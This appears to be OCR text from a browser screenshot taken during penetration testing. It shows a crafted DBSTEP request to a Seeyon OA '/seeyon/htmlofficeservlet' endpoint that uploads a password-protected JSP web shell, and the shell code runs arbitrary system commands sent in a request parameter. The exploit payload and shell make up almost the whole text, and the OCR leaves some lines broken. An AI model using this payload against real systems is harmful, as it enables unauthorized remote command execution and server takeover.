 bur
oa.com/seeyon/htmlofficeservlet
work 渗透测试 参考手册 技术学习 安全社区 temp Google Google 翻译 Index of / Billing - Vultr.com 知 Archer - 知乎 GitHub A Red Teamer's gui... security+习题 移动
DBSTEP V3.0     386             0               666             DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
CLIENTIP=wUgXqUKszXuXwLe5wUou
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null)
{line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>